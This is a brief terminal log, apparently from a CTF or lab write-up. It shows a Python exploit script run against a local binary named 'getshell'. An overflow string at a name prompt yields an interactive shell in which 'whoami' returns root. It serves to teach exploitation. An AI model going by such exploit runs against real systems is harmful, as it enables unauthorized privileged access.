 root@kali ~/桌面# python exp.py
[+] Starting local process './getshell': pid 5519
[*] Switching to interactive mode
give me your name
hello, aaaaaaaaaaaaaaaaaa�@
$ whoami
root